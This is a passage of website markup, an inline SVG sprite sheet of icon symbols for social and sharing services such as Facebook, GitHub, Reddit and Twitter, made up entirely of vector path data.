24" id="eventbrite"><g><path d="M18.04 3.93L5.96 3C4.324 3 3 4.325 3 5.96V18.04C3 19.675 4.325 21 5.96 21l12.082-.93C19.7 19.982 21 18.743 21 17.11V6.89c0-1.634-1.26-2.863-2.96-2.96zm-1.107 4.24c-.082.215-.192.432-.378.55-.188.123-.49.133-.8.133-1.52 0-3.06-.048-4.606-.048-.153.708-.305 1.416-.452 2.128.932-.004 1.873.005 2.81.005.726 0 1.462-.07 1.586.525.04.19 0 .426-.052.615-.105.38-.258.676-.625.783-.185.055-.408.06-.646.06-1.144 0-2.344.016-3.492.02-.17.77-.328 1.552-.49 2.332 1.57-.005 3.068-.04 4.634-.058.627-.007 1.085.194 1.01.85-.032.262-.1.497-.212.725-.102.207-.248.375-.488.45-.237.076-.54.065-.862.08-.304.013-.614.007-.924.015-.31.01-.62.022-.92.022-1.252 0-2.428.08-3.682.073-.603-.004-1.014-.25-1.124-.757-.06-.273-.018-.58.036-.84.54-2.593 1.083-5.177 1.63-7.764.055-.266.113-.512.224-.715.17-.304.424-.52.79-.62.368-.1.883-.047 1.344-.047.305 0 .612.008.914.016.925.026 1.817.03 2.747.053.304.007.615.016.915.016.62 0 1.17.073 1.245.614.04.288-.05.567-.132.783z" fill-rule="evenodd" clip-rule="evenodd"/></g></symbol><symbol viewBox="0 0 24 24" id="facebook"><g><path d="M20.007 3H3.993C3.445 3 3 3.445 3 3.993v16.013c0 .55.445.994.993.994h8.62v-6.97H10.27V11.31h2.346V9.31c0-2.325 1.42-3.59 3.494-3.59.993 0 1.847.073 2.096.106v2.43h-1.438c-1.128 0-1.346.537-1.346 1.324v1.734h2.69l-.35 2.717h-2.34V21h4.587c.548 0 .993-.445.993-.993V3.993c0-.548-.445-.993-.993-.993z"/></g></symbol><symbol viewBox="0 0 24 24" id="feed"><g><path d="M2 8.667V12c5.515 0 10 4.485 10 10h3.333c0-7.363-5.97-13.333-13.333-13.333zM2 2v3.333c9.19 0 16.667 7.477 16.667 16.667H22C22 10.955 13.045 2 2 2zm2.5 15C3.118 17 2 18.12 2 19.5S3.118 22 4.5 22 7 20.88 7 19.5 5.882 17 4.5 17z"/></g></symbol><symbol viewBox="0 0 24 24" id="flickr"><g><path d="M6.5 7c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5zm11 0c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5z"/></g></symbol><symbol viewBox="0 0 24 24" id="foursquare"><g><path d="M17.573 2H6.905S5 3.107 5 3.805v16.948c0 .785.422 1.077.66 1.172.238.097.892.177 1.285-.275 0 0 5.035-5.843 5.122-5.93.132-.132.132-.132.262-.132h3.26c1.367 0 1.587-.977 1.73-1.552.08-.318.693-3.428 1.226-6.122l.675-3.368C19.56 2.893 19.14 2 17.574 2zm-1.078 5.22c-.053.252-.372.518-.665.518h-4.157c-.467 0-.802.318-.802.787v.508c0 .467.338.798.806.798h3.528s.655.363.583.716c-.072.353-.407 2.102-.448 2.295-.04.194-.263.524-.656.524h-2.88c-.523 0-.683.068-1.033.503-.35.437-3.504 4.223-3.504 4.223-.032.035-.063.027-.063-.015V4.852c0-.298.26-.648.648-.648h8.563c.315 0 .61.297.528.683l-.445 2.333z"/></g></symbol><symbol viewBox="0 0 24 24" id="ghost"><g><path d="M10.203 20.997H3.005v-3.6h7.198v3.6zm10.792-3.6h-7.193v3.6h7.193v-3.6zm.003-7.197H3v3.6h17.998v-3.6zm-7.195-7.197H3.005v3.6h10.798v-3.6zm7.197 0h-3.6v3.6H21v-3.6z"/></g></symbol><symbol viewBox="0 0 24 24" id="github"><g><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.865 8.166 6.84 9.49.5.09.68-.22.68-.485 0-.236-.008-.866-.013-1.7-2.782.603-3.37-1.34-3.37-1.34-.454-1.156-1.11-1.464-1.11-1.464-.908-.62.07-.607.07-.607 1.004.07 1.532 1.03 1.532 1.03.89 1.53 2.34 1.09 2.91.833.09-.647.348-1.086.634-1.337-2.22-.252-4.555-1.112-4.555-4.944 0-1.09.39-1.984 1.03-2.682-.104-.254-.448-1.27.096-2.646 0 0 .84-.27 2.75 1.025.8-.223 1.654-.333 2.504-.337.85.004 1.705.114 2.504.336 1.91-1.294 2.748-1.025 2.748-1.025.546 1.376.202 2.394.1 2.646.64.7 1.026 1.59 1.026 2.682 0 3.84-2.337 4.687-4.565 4.935.36.307.68.917.68 1.852 0 1.335-.013 2.415-.013 2.74 0 .27.18.58.688.482C19.138 20.16 22 16.416 22 12c0-5.523-4.477-10-10-10z"/></g></symbol><symbol viewBox="0 0 24 24" id="google-alt"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm-.05 16c-3.312 0-6-2.688-6-6s2.688-6 6-6c1.62 0 2.976.594 4.014 1.566L14.26 9.222c-.432-.408-1.188-.888-2.31-.888-1.986 0-3.606 1.65-3.606 3.672 0 2.022 1.62 3.672 3.606 3.672 2.298 0 3.144-1.59 3.3-2.532h-3.306v-2.238h5.616c.084.378.15.732.15 1.23 0 3.426-2.298 5.862-5.76 5.862z"/></g></symbol><symbol viewBox="0 0 24 24" id="google-plus-alt"><g><path d="M8 11h6.61c.06.35.11.7.11 1.16 0 4-2.68 6.84-6.72 6.84-3.87 0-7-3.13-7-7s3.13-7 7-7c1.89 0 3.47.69 4.69 1.83l-1.9 1.83c-.52-.5-1.43-1.08-2.79-1.08-2.39 0-4.34 1.98-4.34 4.42S5.61 16.42 8 16.42c2.77 0 3.81-1.99 3.97-3.02H8V11zm15 0h-2V9h-2v2h-2v2h2v2h2v-2h2"/></g></symbol><symbol viewBox="0 0 24 24" id="google-plus"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm-1.92 14.05c-2.235 0-4.05-1.814-4.05-4.05s1.815-4.05 4.05-4.05c1.095 0 2.01.4 2.71 1.057l-1.15 1.118c-.292-.275-.802-.6-1.56-.6-1.34 0-2.433 1.115-2.433 2.48s1.094 2.48 2.434 2.48c1.552 0 2.123-1.074 2.228-1.71h-2.232v-1.51h3.79c.058.255.102.494.102.83 0 2.312-1.55 3.956-3.887 3.956zm8.92-3.3h-1.25V14h-1.5v-1.25H15v-1.5h1.25V10h1.5v1.25H19v1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="google"><g><path d="M12.02 10.18v3.73h5.51c-.26 1.57-1.67 4.22-5.5 4.22-3.31 0-6.01-2.75-6.01-6.12s2.7-6.12 6.01-6.12c1.87 0 3.13.8 3.85 1.48l2.84-2.76C16.99 2.99 14.73 2 12.03 2c-5.52 0-10 4.48-10 10s4.48 10 10 10c5.77 0 9.6-4.06 9.6-9.77 0-.83-.11-1.42-.25-2.05h-9.36z"/></g></symbol><symbol viewBox="0 0 24 24" id="instagram"><g><path d="M12 4.622c2.403 0 2.688.01 3.637.052.877.04 1.354.187 1.67.31.42.163.72.358 1.036.673.315.315.51.615.673 1.035.123.317.27.794.31 1.67.043.95.052 1.235.052 3.638s-.01 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.67-.163.42-.358.72-.673 1.036-.315.315-.615.51-1.035.673-.317.123-.794.27-1.67.31-.95.043-1.234.052-3.638.052s-2.688-.01-3.637-.052c-.877-.04-1.354-.187-1.67-.31-.42-.163-.72-.358-1.036-.673-.315-.315-.51-.615-.673-1.035-.123-.317-.27-.794-.31-1.67-.043-.95-.052-1.235-.052-3.638s.01-2.688.052-3.637c.04-.877.187-1.354.31-1.67.163-.42.358-.72.673-1.036.315-.315.615-.51 1.035-.673.317-.123.794-.27 1.67-.31.95-.043 1.235-.052 3.638-.052M12 3c-2.444 0-2.75.01-3.71.054s-1.613.196-2.185.418c-.592.23-1.094.538-1.594 1.04-.5.5-.807 1-1.037 1.593-.223.572-.375 1.226-.42 2.184C3.01 9.25 3 9.555 3 12s.01 2.75.054 3.71.196 1.613.418 2.186c.23.592.538 1.094 1.038 1.594s1.002.808 1.594 1.038c.572.222 1.227.375 2.185.418.96.044 1.266.054 3.71.054s2.75-.01 3.71-.054 1.613-.196 2.186-.418c.592-.23 1.094-.538 1.594-1.038s.808-1.002 1.038-1.594c.222-.572.375-1.227.418-2.185.044-.96.054-1.266.054-3.71s-.01-2.75-.054-3.71-.196-1.613-.418-2.186c-.23-.592-.538-1.094-1.038-1.594s-1.002-.808-1.594-1.038c-.572-.222-1.227-.375-2.185-.418C14.75 3.01 14.445 3 12 3zm0 4.378c-2.552 0-4.622 2.07-4.622 4.622s2.07 4.622 4.622 4.622 4.622-2.07 4.622-4.622S14.552 7.378 12 7.378zM12 15c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3zm4.804-8.884c-.596 0-1.08.484-1.08 1.08s.484 1.08 1.08 1.08c.596 0 1.08-.484 1.08-1.08s-.483-1.08-1.08-1.08z"/></g></symbol><symbol viewBox="0 0 24 24" id="linkedin"><g><path d="M19.7 3H4.3C3.582 3 3 3.582 3 4.3v15.4c0 .718.582 1.3 1.3 1.3h15.4c.718 0 1.3-.582 1.3-1.3V4.3c0-.718-.582-1.3-1.3-1.3zM8.34 18.338H5.666v-8.59H8.34v8.59zM7.003 8.574c-.857 0-1.55-.694-1.55-1.548 0-.855.692-1.548 1.55-1.548.854 0 1.547.694 1.547 1.548 0 .855-.692 1.548-1.546 1.548zm11.335 9.764h-2.67V14.16c0-.995-.017-2.277-1.387-2.277-1.39 0-1.6 1.086-1.6 2.206v4.248h-2.668v-8.59h2.56v1.174h.036c.357-.675 1.228-1.387 2.527-1.387 2.703 0 3.203 1.78 3.203 4.092v4.71z"/></g></symbol><symbol viewBox="0 0 24 24" id="mail"><g><path d="M20 4H4c-1.105 0-2 .895-2 2v12c0 1.105.895 2 2 2h16c1.105 0 2-.895 2-2V6c0-1.105-.895-2-2-2zm0 4.236l-8 4.882-8-4.882V6h16v2.236z"/></g></symbol><symbol viewBox="0 0 24 24" id="medium"><g><path d="M20.962 7.257l-5.457 8.867-3.923-6.375 3.126-5.08c.112-.183.32-.287.527-.287.05 0 .1.008.15.02.038.01.077.023.113.04l5.43 2.716.006.002.01.008c.027.02.036.057.018.087zM9.86 8.592v5.783l5.14 2.57-5.14-8.353zm5.912 8.74l4.23 2.114c.552.275.998.083.998-.43V8.836l-5.228 8.495zM8.968 7.177l-5.303-2.65c-.096-.05-.187-.072-.27-.072-.232 0-.395.18-.395.482v11.45c0 .306.224.67.498.806l4.67 2.335c.12.06.235.087.338.087.29 0 .494-.225.494-.602V7.23c0-.022-.012-.042-.032-.052z"/></g></symbol><symbol viewBox="0 0 24 24" id="path-alt"><g><path d="M17.19 16.38c-.676.338-1.536.6-2.317.6-.86 0-1.77-.027-2.577-.417v1.77c0 2.29-.99 3.672-3.385 3.672-.676 0-1.98-.21-2.37-.833V18.36c.365.415.938.702 1.51.702.626 0 .99-.364.99-.99V8.334h3.255v5.728c.546.182 1.094.26 1.666.26 2.084 0 3.83-1.406 3.83-3.594 0-3.41-2.944-4.738-5.964-4.738-2.813 0-5.73 1.64-5.73 4.764 0 .964.21 1.745.887 2.448l-2.37 2.03C3.313 13.803 3 12.657 3 10.756c0-4.947 4.114-7.76 8.722-7.76 4.66 0 9.322 2.396 9.322 7.604 0 2.603-1.535 4.686-3.853 5.78z"/></g></symbol><symbol viewBox="0 0 24 24" id="path"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-4.08 11.19c-.383.192-.868.34-1.31.34-.484 0-1-.016-1.455-.236v1c0 1.294-.56 2.073-1.912 2.073-.383 0-1.118-.118-1.338-.47v-1.59c.206.236.53.398.853.398.353 0 .56-.205.56-.56v-5.5h1.838v3.236c.31.104.618.148.94.148 1.178 0 2.163-.794 2.163-2.03 0-1.927-1.663-2.676-3.37-2.676-1.588 0-3.235.926-3.235 2.69 0 .545.118.986.5 1.384l-1.34 1.147c-.734-.81-.91-1.456-.91-2.53 0-2.794 2.323-4.382 4.926-4.382 2.634 0 5.266 1.354 5.266 4.295 0 1.472-.868 2.65-2.176 3.266z"/></g></symbol><symbol viewBox="0 0 24 24" id="pinterest-alt"><g><path d="M12.29 2C6.616 2 3.605 5.648 3.605 9.622c0 1.846 1.025 4.146 2.666 4.878.25.11.38.063.44-.17.043-.174.266-1.028.364-1.427.032-.128.017-.237-.09-.362-.54-.63-.976-1.79-.976-2.872 0-2.777 2.194-5.464 5.933-5.464 3.23 0 5.49 2.108 5.49 5.122 0 3.407-1.794 5.768-4.13 5.768-1.29 0-2.257-1.02-1.948-2.277.372-1.495 1.09-3.112 1.09-4.19 0-.968-.543-1.776-1.664-1.776-1.318 0-2.378 1.31-2.378 3.06 0 1.115.394 1.87.394 1.87s-1.302 5.278-1.54 6.26c-.405 1.666.053 4.368.094 4.604.02.126.167.17.25.063.13-.165 1.7-2.42 2.142-4.05.158-.59.817-2.996.817-2.996.43.785 1.68 1.447 3.012 1.447 3.963 0 6.822-3.494 6.822-7.833C20.394 5.112 16.85 2 12.29 2"/></g></symbol><symbol viewBox="0 0 24 24" id="pinterest"><g><path d="M12 2C6.477 2 2 6.477 2 12c0 4.236 2.636 7.855 6.356 9.312-.087-.79-.166-2.005.035-2.87.183-.78 1.174-4.97 1.174-4.97s-.3-.6-.3-1.484c0-1.39.807-2.43 1.81-2.43.853 0 1.265.642 1.265 1.41 0 .858-.547 2.14-.83 3.33-.235.995.5 1.806 1.482 1.806 1.777 0 3.144-1.874 3.144-4.58 0-2.393-1.72-4.067-4.177-4.067-2.846 0-4.516 2.134-4.516 4.34 0 .86.33 1.78.744 2.282.082.098.094.185.07.286-.078.316-.247.995-.28 1.134-.044.183-.145.222-.334.134-1.25-.58-2.03-2.407-2.03-3.874 0-3.154 2.292-6.05 6.607-6.05 3.47 0 6.166 2.47 6.166 5.774 0 3.446-2.173 6.22-5.19 6.22-1.012 0-1.965-.526-2.29-1.148l-.624 2.377c-.226.87-.835 1.957-1.243 2.622.935.29 1.93.445 2.96.445 5.523 0 10-4.477 10-10S17.523 2 12 2z"/></g></symbol><symbol viewBox="0 0 24 24" id="pocket"><g><path d="M21.927 4.194C21.667 3.48 20.982 3 20.222 3H3.84c-.748 0-1.43.47-1.695 1.17-.08.208-.12.424-.12.644v6.035l.07 1.2c.29 2.73 1.707 5.114 3.9 6.777l.118.09.025.017c1.175.86 2.49 1.44 3.91 1.727.655.133 1.325.2 1.99.2.616 0 1.233-.056 1.84-.17.073-.013.145-.027.22-.043.02-.004.04-.012.063-.023 1.36-.297 2.622-.864 3.754-1.69l.025-.02c.04-.028.08-.057.118-.088 2.192-1.664 3.61-4.05 3.898-6.778l.07-1.2V4.814c0-.21-.026-.416-.1-.62zm-4.235 6.287l-4.704 4.513c-.266.254-.608.382-.95.382-.34 0-.683-.128-.948-.382L6.385 10.48c-.547-.523-.565-1.39-.04-1.938.523-.547 1.39-.565 1.938-.04l3.756 3.6 3.754-3.6c.547-.524 1.415-.506 1.94.04.522.547.504 1.414-.042 1.94z"/></g></symbol><symbol viewBox="0 0 24 24" id="polldaddy"><g><path d="M12 2C6.487 2 2 6.487 2 12c0 5.514 4.487 10 10 10 5.514 0 10-4.486 10-10 0-5.513-4.486-10-10-10zm.99 1.68c2.362.084 4.658 1.25 6.198 3.136.283.334.54.693.774 1.067-1.427-1.79-3.627-2.94-6.094-2.94-2.357 0-4.467 1.047-5.896 2.703-.006.003-.01.01-.016.014l-.152.16-.03.03C6.76 8.948 6.14 10.41 6.14 12.017c0 3.387 2.756 6.143 6.143 6.143.57 0 1.123-.082 1.65-.228-1.85.84-4.132.747-5.927-.324-1.84-1.09-3.17-3.11-3.433-5.313-.294-2.205.483-4.548 2.117-6.158 1.604-1.637 3.944-2.574 6.3-2.457zm3.374 8.52c-.05-2.025-1.587-3.89-3.544-4.175-1.927-.343-3.917.857-4.45 2.66-.272.884-.19 1.848.2 2.654.39.8 1.066 1.45 1.893 1.758 1.664.654 3.63-.27 4.173-1.863.593-1.58-.396-3.423-1.94-3.776-1.52-.408-3.16.756-3.204 2.242-.05.716.253 1.42.753 1.88.5.475 1.23.666 1.87.528.647-.127 1.2-.557 1.47-1.134.27-.576.22-1.256-.087-1.767-.297-.514-.86-.864-1.43-.882-.57-.03-1.12.246-1.436.68-.326.435-.38 1.025-.18 1.488.004.01.01.02.016.03.193.634.774 1.1 1.467 1.117-.33.04-.674-.02-.97-.183-.466-.244-.81-.747-.893-1.29-.083-.544.09-1.137.5-1.54.398-.412.988-.65 1.58-.605.592.04 1.158.35 1.516.86.364.495.51 1.155.383 1.772-.115.62-.528 1.174-1.092 1.514-.557.34-1.264.455-1.914.287-.65-.16-1.226-.606-1.584-1.206-.36-.594-.49-1.337-.34-2.03.142-.7.572-1.32 1.175-1.753 1.193-.883 3.056-.75 4.106.41 1.107 1.1 1.328 3.028.407 4.372-.877 1.375-2.74 2.085-4.374 1.593-1.64-.45-2.913-2.08-3.03-3.853-.07-.884.13-1.797.582-2.577C8.43 8.636 9.14 7.98 9.957 7.55c1.64-.88 3.816-.742 5.35.425 1.25.924 2.082 2.42 2.235 4.01v.03c0 2.9-2.358 5.26-5.26 5.26-.686 0-1.343-.135-1.946-.377.866.207 1.777.176 2.613-.08 1.005-.303 1.893-.926 2.513-1.75.618-.828.95-1.86.9-2.87zM12 21.112c-5.024 0-9.11-4.087-9.11-9.113 0-4.79 3.712-8.723 8.41-9.08-.133.015-.266.035-.397.06-2.644.452-5.017 2.105-6.32 4.408-1.31 2.3-1.39 5.19-.3 7.527 1.056 2.34 3.253 4.156 5.776 4.553 2.496.44 5.132-.483 6.786-2.3 1.72-1.798 2.27-4.53 1.486-6.797-.583-1.81-1.976-3.33-3.7-4.045 3.417.594 6.174 3.22 6.174 6.78 0 1.005-.24 2.02-.657 2.967-1.5 2.984-4.587 5.04-8.15 5.04z"/></g></symbol><symbol viewBox="0 0 24 24" id="print"><g><path d="M9 16h6v2H9v-2zm13 1h-3v3c0 1.105-.895 2-2 2H7c-1.105 0-2-.895-2-2v-3H2V9c0-1.105.895-2 2-2h1V5c0-1.105.895-2 2-2h10c1.105 0 2 .895 2 2v2h1c1.105 0 2 .895 2 2v8zM7 7h10V5H7v2zm10 7H7v6h10v-6zm3-3.5c0-.828-.672-1.5-1.5-1.5s-1.5.672-1.5 1.5.672 1.5 1.5 1.5 1.5-.672 1.5-1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="reddit"><g><path d="M22 11.816c0-1.256-1.02-2.277-2.277-2.277-.593 0-1.122.24-1.526.613-1.48-.965-3.455-1.594-5.647-1.69l1.17-3.702 3.18.75c.01 1.027.847 1.86 1.877 1.86 1.035 0 1.877-.84 1.877-1.877 0-1.035-.842-1.877-1.877-1.877-.77 0-1.43.466-1.72 1.13L13.55 3.92c-.204-.047-.4.067-.46.26l-1.35 4.27c-2.317.037-4.412.67-5.97 1.67-.402-.355-.917-.58-1.493-.58C3.02 9.54 2 10.56 2 11.815c0 .814.433 1.523 1.078 1.925-.037.222-.06.445-.06.673 0 3.292 4.01 5.97 8.94 5.97s8.94-2.678 8.94-5.97c0-.214-.02-.424-.052-.632.687-.39 1.154-1.12 1.154-1.964zm-3.224-7.422c.606 0 1.1.493 1.1 1.1s-.493 1.1-1.1 1.1-1.1-.494-1.1-1.1.493-1.1 1.1-1.1zm-16 7.422c0-.827.673-1.5 1.5-1.5.313 0 .598.103.838.27-.85.675-1.477 1.478-1.812 2.36-.32-.274-.525-.676-.525-1.13zm9.183 7.79c-4.502 0-8.165-2.33-8.165-5.193S7.457 9.22 11.96 9.22s8.163 2.33 8.163 5.193-3.663 5.193-8.164 5.193zM20.635 13c-.326-.89-.948-1.7-1.797-2.383.247-.186.55-.3.882-.3.827 0 1.5.672 1.5 1.5 0 .482-.23.91-.586 1.184zm-11.64 1.704c-.76 0-1.397-.616-1.397-1.376 0-.76.636-1.397 1.396-1.397.76 0 1.376.638 1.376 1.398 0 .76-.616 1.376-1.376 1.376zm7.405-1.376c0 .76-.615 1.376-1.375 1.376s-1.4-.616-1.4-1.376c0-.76.64-1.397 1.4-1.397.76 0 1.376.638 1.376 1.398zm-1.17 3.38c.15.152.15.398 0 .55-.675.674-1.728 1.002-3.22 1.002l-.01-.002-.012.002c-1.492 0-2.544-.328-3.218-1.002-.152-.152-.152-.398 0-.55.152-.152.4-.15.55 0 .52.52 1.394.775 2.67.775l.01.002.01-.002c1.276 0 2.15-.253 2.67-.775.15-.152.398-.152.55 0z"/></g></symbol><symbol viewBox="0 0 24 24" id="share"><g><path d="M18 16c-.788 0-1.5.31-2.034.807L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.048 4.118c-.053.223-.088.453-.088.692 0 1.657 1.343 3 3 3s3-1.343 3-3-1.343-3-3-3z"/></g></symbol><symbol viewBox="0 0 24 24" id="skype"><g><path d="M10.113 2.7l.1-.02c.033.016.066.032.098.05l-.197-.03zM2.72 10.222c-.006.034-.01.07-.017.103.018.032.033.064.05.095l-.033-.197zm18.555 3.548c.007-.034.01-.07.018-.105-.018-.03-.033-.064-.052-.095l.035.2zm-7.712 7.43c.032.018.065.034.096.052.035-.006.07-.01.104-.017l-.2-.036zM22 16.385c0 1.494-.58 2.898-1.637 3.953-1.056 1.056-2.46 1.636-3.953 1.636-.967 0-1.914-.25-2.75-.725l.105-.016-.202-.035c.032.018.065.034.096.052-.544.096-1.1.147-1.655.147-1.275 0-2.512-.25-3.676-.744-1.126-.474-2.136-1.156-3.003-2.023-.867-.867-1.548-1.877-2.023-3.002-.493-1.163-.743-2.4-.743-3.675 0-.546.05-1.093.143-1.628.018.032.033.064.05.095l-.033-.2c-.006.035-.01.07-.017.104C2.243 9.5 2 8.566 2 7.616c0-1.494.582-2.9 1.637-3.954 1.056-1.056 2.46-1.638 3.953-1.638.915 0 1.818.228 2.622.655-.033.006-.067.012-.1.02l.2.03c-.033-.018-.067-.034-.1-.05.003 0 .004-.002.005-.002.586-.112 1.187-.17 1.788-.17 1.275 0 2.512.25 3.676.743 1.125.477 2.136 1.157 3.003 2.025.868.867 1.548 1.877 2.024 3.002.493 1.164.743 2.4.743 3.676 0 .575-.054 1.15-.157 1.712-.018-.03-.033-.064-.052-.095l.035.2c.007-.034.01-.07.018-.105.46.83.707 1.767.707 2.72zm-5.183-2.248c0-1.33-.613-2.743-3.033-3.282l-2.21-.49c-.84-.192-1.806-.444-1.806-1.237 0-.795.68-1.35 1.903-1.35 2.47 0 2.244 1.697 3.47 1.697.644 0 1.208-.38 1.208-1.03 0-1.522-2.435-2.664-4.5-2.664-2.242 0-4.63.952-4.63 3.488 0 1.222.436 2.522 2.84 3.124l2.983.745c.904.222 1.13.73 1.13 1.188 0 .762-.758 1.507-2.13 1.507-2.678 0-2.306-2.062-3.742-2.062-.645 0-1.113.444-1.113 1.078 0 1.237 1.5 2.887 4.856 2.887 3.196 0 4.777-1.538 4.777-3.6z"/></g></symbol><symbol viewBox="0 0 24 24" id="spotify"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2m4.586 14.424c-.18.295-.563.387-.857.207-2.35-1.434-5.305-1.76-8.786-.963-.335.077-.67-.133-.746-.47-.077-.334.132-.67.47-.745 3.808-.87 7.076-.496 9.712 1.115.293.18.386.563.206.857M17.81 13.7c-.226.367-.706.482-1.072.257-2.687-1.652-6.785-2.13-9.965-1.166-.413.127-.848-.106-.973-.517-.125-.413.108-.848.52-.973 3.632-1.102 8.147-.568 11.234 1.328.366.226.48.707.256 1.072m.105-2.835C14.692 8.95 9.375 8.775 6.297 9.71c-.493.15-1.016-.13-1.166-.624-.148-.495.13-1.017.625-1.167 3.532-1.073 9.404-.866 13.115 1.337.445.264.59.838.327 1.282-.264.443-.838.59-1.282.325"/></g></symbol><symbol viewBox="0 0 24 24" id="squarespace"><g><path d="M20.87 9.27c-1.507-1.506-3.95-1.506-5.458 0l-6.14 6.142c-.378.377-.378.988 0 1.364.376.377.987.377 1.364 0l6.14-6.14c.754-.754 1.976-.754 2.73 0 .753.754.753 1.975 0 2.73l-6.023 6.02c.754.755 1.975.755 2.73 0l4.657-4.657c1.507-1.508 1.507-3.952 0-5.46zm-2.047 2.048c-.377-.377-.988-.377-1.365 0l-6.14 6.14c-.754.754-1.976.754-2.73 0-.376-.377-.987-.377-1.363 0-.377.377-.377.988 0 1.364 1.507 1.507 3.95 1.507 5.458 0l6.14-6.14c.376-.376.376-.988 0-1.364zm-2.047-6.14c-1.507-1.51-3.95-1.51-5.458 0l-6.14 6.14c-.377.376-.377.987 0 1.363.377.378.988.378 1.364 0l6.14-6.14c.755-.753 1.976-.753 2.73 0 .377.378.988.378 1.365 0 .376-.375.376-.986 0-1.363zM14.73 7.223c-.378-.377-.99-.377-1.365 0l-6.14 6.14c-.754.755-1.976.755-2.73 0-.753-.752-.753-1.974 0-2.728l6.023-6.022c-.754-.754-1.976-.754-2.73 0L3.13 9.27c-1.507 1.51-1.507 3.952 0 5.46 1.507 1.506 3.95 1.506 5.458 0l6.14-6.142c.378-.376.378-.987 0-1.364z"/></g></symbol><symbol viewBox="0 0 24 24" id="stumbleupon"><g><path d="M12 4.294c-2.47 0-4.47 2.002-4.47 4.47v6.354c0 .585-.475 1.06-1.06 1.06-.585 0-1.06-.475-1.06-1.06v-2.824H2v2.94c0 2.47 2.002 4.472 4.47 4.472 2.47 0 4.472-2.002 4.472-4.47v-6.47c0-.586.474-1.06 1.06-1.06s1.058.474 1.058 1.06v1.293l1.412.646 2-.647V8.764c0-2.47-2.003-4.47-4.472-4.47zm1.06 8.06v2.88c0 2.47 2 4.472 4.47 4.472S22 17.704 22 15.236V12.41h-3.412v2.825c0 .585-.474 1.06-1.06 1.06-.584 0-1.058-.475-1.058-1.06v-2.882l-2 .647-1.41-.647z"/></g></symbol><symbol viewBox="0 0 24 24" id="telegram"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.54-1.95-1.63 1.487s-.128.095-.267.035c0 0-.12-.01-.27-.486-.15-.476-.91-2.973-.91-2.973L6 12.35s-.387-.138-.425-.44c-.037-.3.437-.46.437-.46l10.03-3.935s.824-.362.824.238l-1.786 9.004z"/></g></symbol><symbol viewBox="0 0 24 24" id="tumblr-alt"><g><path d="M16.75 17.396c-.358.17-1.042.32-1.552.332-1.54.04-1.837-1.08-1.85-1.896V9.847h3.86v-2.91h-3.846V2.04h-2.817c-.046 0-.127.04-.138.143-.165 1.5-.867 4.13-3.783 5.18V9.85H8.57v6.282c0 2.15 1.586 5.206 5.774 5.135 1.413-.024 2.982-.616 3.33-1.126l-.925-2.744z"/></g></symbol><symbol viewBox="0 0 24 24" id="tumblr"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-5.57 14.265c-2.445.042-3.37-1.742-3.37-2.998V10.6H8.922V9.15c1.703-.615 2.113-2.15 2.21-3.026.006-.06.053-.084.08-.084h1.645V8.9h2.246v1.7H12.85v3.495c.008.476.182 1.13 1.08 1.107.3-.008.698-.094.907-.194l.54 1.6c-.205.297-1.12.642-1.946.657z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitch"><g><path d="M16.5 8.09h-1.637V13H16.5V8.09zm-4.5 0h-1.637V13H12V8.09zM4.228 3.177L3 6.45v13.093h4.5V22h2.455l2.454-2.456h3.68L21 14.636V3.178H4.228zm15.136 10.638L16.5 16.68H12l-2.453 2.454V16.68H5.863V4.814h13.5v9.002z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitter-alt"><g><path d="M22.23 5.924c-.736.326-1.527.547-2.357.646.847-.508 1.498-1.312 1.804-2.27-.793.47-1.67.812-2.606.996C18.325 4.498 17.258 4 16.078 4c-2.266 0-4.103 1.837-4.103 4.103 0 .322.036.635.106.935-3.41-.17-6.433-1.804-8.457-4.287-.353.607-.556 1.312-.556 2.064 0 1.424.724 2.68 1.825 3.415-.673-.022-1.305-.207-1.86-.514v.052c0 1.988 1.415 3.647 3.293 4.023-.344.095-.707.145-1.08.145-.265 0-.522-.026-.773-.074.522 1.63 2.038 2.817 3.833 2.85-1.404 1.1-3.174 1.757-5.096 1.757-.332 0-.66-.02-.98-.057 1.816 1.164 3.973 1.843 6.29 1.843 7.547 0 11.675-6.252 11.675-11.675 0-.178-.004-.355-.012-.53.802-.578 1.497-1.3 2.047-2.124z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitter"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-2.534 6.71c.004.1.007.198.007.298 0 3.045-2.318 6.556-6.556 6.556-1.3 0-2.512-.38-3.532-1.035.18.02.364.03.55.03 1.08 0 2.073-.367 2.862-.985-1.008-.02-1.86-.685-2.152-1.6.14.027.285.04.433.04.21 0 .414-.027.607-.08-1.054-.212-1.848-1.143-1.848-2.26v-.028c.31.173.666.276 1.044.288-.617-.413-1.024-1.118-1.024-1.918 0-.422.114-.818.312-1.158 1.136 1.393 2.834 2.31 4.75 2.406-.04-.17-.06-.344-.06-.525 0-1.27 